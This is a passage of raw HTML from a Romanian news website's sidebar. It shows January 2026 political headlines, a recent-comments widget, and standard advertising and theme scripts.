</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8a680a495" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6979a674a8e57_rand td_block_template_1"  data-td-block-uid="td_uid_9_6979a674a8e57" ><script>var block_td_uid_9_6979a674a8e57 = new tdBlock();
block_td_uid_9_6979a674a8e57.id = "td_uid_9_6979a674a8e57";
block_td_uid_9_6979a674a8e57.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6979a674a8e57_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6979a674a8e57_rand","tdc_css_class_style":"td_uid_9_6979a674a8e57_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6979a674a8e57.td_column_number = "1";
block_td_uid_9_6979a674a8e57.block_type = "td_block_11";
block_td_uid_9_6979a674a8e57.post_count = "3";
block_td_uid_9_6979a674a8e57.found_posts = "225829";
block_td_uid_9_6979a674a8e57.header_color = "#";
block_td_uid_9_6979a674a8e57.ajax_pagination_infinite_stop = "";
block_td_uid_9_6979a674a8e57.max_num_pages = "75277";
tdBlocksArray.push(block_td_uid_9_6979a674a8e57);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6979a674a8e57 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen">Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:32:32+00:00" >16:32, 27 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Europarlamentarii USR Dan Barna și Vlad Voiculescu au primit un răspuns oficial din partea președintei Comisiei Europene, Ursula von der Leyen, referitor la solicitarea...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6979a674ae6d0_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6979a674ae8b5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6979a674ae8b5" ><script>var block_td_uid_11_6979a674ae8b5 = new tdBlock();
block_td_uid_11_6979a674ae8b5.id = "td_uid_11_6979a674ae8b5";
block_td_uid_11_6979a674ae8b5.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6979a674ae8b5_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6979a674ae8b5_rand","tdc_css_class_style":"td_uid_11_6979a674ae8b5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6979a674ae8b5.td_column_number = "1";
block_td_uid_11_6979a674ae8b5.block_type = "td_block_11";
block_td_uid_11_6979a674ae8b5.post_count = "3";
block_td_uid_11_6979a674ae8b5.found_posts = "225831";
block_td_uid_11_6979a674ae8b5.header_color = "#";
block_td_uid_11_6979a674ae8b5.ajax_pagination_infinite_stop = "";
block_td_uid_11_6979a674ae8b5.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_11_6979a674ae8b5);
</script><div id=td_uid_11_6979a674ae8b5 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6979a674b281d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56231">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">șoșonica Da' ce targuri de Crăciun sunt la Craiova! Îi știți pe-ăia de n-au casă, dar își cumpără (tigăi) bmw-uri?</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/zegrean-despre-cererile-avocatei-uscov-curtea-de-apel-nu-are-competenta-sa-judece-numirile-la-ccr-acestea-trebuiau-atacate-acolo/#comment-56220">Zegrean despre cererile avocatei Uscov: Curtea de Apel nu are competență să judece numirile la CCR, acestea trebuiau atacate acolo</a></span><span class="comment-excerpt">e acelasi zegrean care spunea ca ,, singurul lucru bun aparut dupa revolutie este miscarea aur ,, -nivelul lui de</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/#comment-56219">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></span><span class="comment-excerpt">toata gasca georgista practica asta si sint bine merci </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6979a674b43cb_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6979a674b450c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6979a674b450c" ><script>var block_td_uid_14_6979a674b450c = new tdBlock();
block_td_uid_14_6979a674b450c.id = "td_uid_14_6979a674b450c";
block_td_uid_14_6979a674b450c.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6979a674b450c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6979a674b450c_rand","tdc_css_class_style":"td_uid_14_6979a674b450c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6979a674b450c.td_column_number = "1";
block_td_uid_14_6979a674b450c.block_type = "td_block_11";
block_td_uid_14_6979a674b450c.post_count = "5";
block_td_uid_14_6979a674b450c.found_posts = "10";
block_td_uid_14_6979a674b450c.header_color = "#";
block_td_uid_14_6979a674b450c.ajax_pagination_infinite_stop = "";
block_td_uid_14_6979a674b450c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6979a674b450c);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6979a674b450c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
